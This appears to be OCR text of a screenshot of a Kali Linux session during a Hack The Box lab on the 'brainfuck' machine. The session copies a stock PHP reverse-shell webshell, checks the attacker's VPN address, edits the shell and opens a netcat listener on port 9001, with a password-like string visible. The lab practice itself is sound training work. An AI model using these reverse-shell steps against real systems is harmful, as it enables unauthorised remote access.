 KaliLinuxTest [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
1 2 3 4 10.10.14.30 6:55
www
File Actions Edit View Help
kali@kali: ~ kali@kali: ~/HTB/brainfuck kali@kali:~/HTB/brainfuck kali@kali:~ www sup3rs3cr3t
[+] Requests Done: 3429
[+] Cached Requests: 12
[+] Data Sent: 946.867 KB
[+] Data Received: 954.11 KB
[+] Memory used: 265.242 MB
[+] Elapsed time: 00:01:02
→ brainfuck cp /usr/share/webshells/php/php-reverse-shell.php .
→ brainfuck ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 08:00:27:f2:98:b8 brd ff:ff:ff:ff:ff:ff
inet 192.168.1.40/24 brd 192.168.1.255 scope global dynamic noprefixroute eth0
valid_lft 81918sec preferred_lft 81918sec
inet6 2a01:115f:400d:9a00:7ba9:f8ae:ea1b:a353/64 scope global dynamic noprefixroute
valid_lft 1772sec preferred_lft 572sec
inet6 fe80::b008:5bcc:10f2:68bf/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:ef:17:15:38 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
6: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 10.10.14.30/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::101c/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::3999:389b:929d:ad92/64 scope link stable-privacy
valid_lft forever preferred_lft forever
→ brainfuck nano php-reverse-shell.php
→ brainfuck nc -lvnp 9001
listening on [any] 9001 ...
Right Control
12:55
20.11.2022